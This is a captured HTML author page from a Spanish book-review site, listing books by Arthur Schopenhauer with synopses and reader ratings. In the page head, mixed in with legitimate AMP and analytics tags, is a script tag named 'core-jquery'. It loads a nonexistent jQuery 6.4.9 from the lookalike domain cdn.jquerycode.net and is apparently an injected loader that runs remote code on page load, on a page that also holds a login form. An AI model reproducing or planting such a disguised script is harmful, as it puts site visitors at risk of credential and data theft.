

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/autores/schopenhauer-arthur
body_size: 11994
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="TGZVn3HH31GCve2bKlujt1QvzpRiz6BdBvgaYuRK">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/autores/schopenhauer-arthur">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "TGZVn3HH31GCve2bKlujt1QvzpRiz6BdBvgaYuRK";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/autores/schopenhauer-arthur', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="TGZVn3HH31GCve2bKlujt1QvzpRiz6BdBvgaYuRK">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="TGZVn3HH31GCve2bKlujt1QvzpRiz6BdBvgaYuRK">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur?sort=puntuacion&page=1">Nota media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur?sort=fecha&page=1">Fecha de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/correspondencia-escogida-1799-1860" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1646819020.jpg" alt="Portada de CORRESPONDENCIA ESCOGIDA (1799-1860)" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/correspondencia-escogida-1799-1860"><span><b>CORRESPONDENCIA ESCOGIDA (1799-1860)</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur">SCHOPENHAUER, ARTHUR</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen340371"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen340371" role="tabpanel">
								<div class="text">
																		<p>Este volumen reúne una amplia selección de las cartas de Arthur Schopenhauer y de algunos de sus numerosos corresponsales, entre los que destacan su madre Johanna y su hermana Adele, Goethe, o los editores de la casa Brockhaus. A ellos se suman amigos, admiradores y discípulos, así como su único amo...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/correspondencia-escogida-1799-1860#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/correspondencia-escogida-1799-1860">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/correspondencia-escogida-1799-1860#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/el-arte-de-ser-feliz" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9/978/978841/9788417281144.jpg" alt="Portada de EL ARTE DE SER FELIZ" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/el-arte-de-ser-feliz"><span><b>EL ARTE DE SER FELIZ</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur">SCHOPENHAUER, ARTHUR</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen182197"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen182197" role="tabpanel">
								<div class="text">
																		<p>A partir de la convicción pesimista de que la vida de los seres humanos oscila entre el dolor y el aburrimiento y que, en consecuencia, este mundo no es otra cosa que un valle de lagrimas, Schopenhauer se vale del ingenio humano y la prudencia práctica para encontrar reglas de conducta y de vida que...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/el-arte-de-ser-feliz#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,5
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/el-arte-de-ser-feliz">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/el-arte-de-ser-feliz#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/sobre-la-vision-y-los-colores" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788498793505.jpg" alt="Portada de SOBRE LA VISIÓN Y LOS COLORES" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/sobre-la-vision-y-los-colores"><span><b>SOBRE LA VISIÓN Y LOS COLORES</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur">SCHOPENHAUER, ARTHUR</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen112900"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen112900" role="tabpanel">
								<div class="text">
																		<p>Movido más por su admiración por Goethe que por las exigencias de su propio pensamiento, Schopenhauer elabora una teoría del color que pretende, según él, respaldar los simples hechos que Goethe compiló en su Teoría de los colores y apoyar a este en su radical oposición a la teoría newtoniana. En es...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/sobre-la-vision-y-los-colores#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/sobre-la-vision-y-los-colores">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/sobre-la-vision-y-los-colores#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/aforismos-sobre-el-arte-de-saber-vivir" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/cd-102nuevo.gif" alt="Portada de AFORISMOS SOBRE EL ARTE DE SABER VIVIR" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/aforismos-sobre-el-arte-de-saber-vivir"><span><b>AFORISMOS SOBRE EL ARTE DE SABER VIVIR</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur">SCHOPENHAUER, ARTHUR</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen106796"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen106796" role="tabpanel">
								<div class="text">
																		<p>¿Qué alternativa queda para quienes han visto más allá del velo de Maya, para quienes reconocen que el mundo es nada, pero desean seguir viviendo? ¿Cómo continuar, pues, subsistiendo en el infierno, en este &laquo;,valle de lágrimas&raquo;,, y hacerlo lo más agradable posible? Schopenhauer formula l...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/aforismos-sobre-el-arte-de-saber-vivir#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,63
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/aforismos-sobre-el-arte-de-saber-vivir">8
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/aforismos-sobre-el-arte-de-saber-vivir#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/el-arte-de-conocerse-a-si-mismo" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/LB00254801.jpg" alt="Portada de EL ARTE DE CONOCERSE A SÍ MISMO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/el-arte-de-conocerse-a-si-mismo"><span><b>EL ARTE DE CONOCERSE A SÍ MISMO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur">SCHOPENHAUER, ARTHUR</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen106846"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen106846" role="tabpanel">
								<div class="text">
																		<p>La convicción de Arthur Schopenhauer (1788-1860) de que la filosofía no debía ser una mera elaboración de teorías y estructuras de pensamiento, sino guía para adopción de decisiones vitales y de una determinada concepción de la vida, se pone de manifiesto en los textos que, para uso y reflexión pers...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/el-arte-de-conocerse-a-si-mismo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,4
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/el-arte-de-conocerse-a-si-mismo">5
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/el-arte-de-conocerse-a-si-mismo#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/el-arte-de-tratar-con-las-mujeres" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1304333976.jpg" alt="Portada de EL ARTE DE TRATAR CON LAS MUJERES" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/el-arte-de-tratar-con-las-mujeres"><span><b>EL ARTE DE TRATAR CON LAS MUJERES</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur">SCHOPENHAUER, ARTHUR</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen11578"
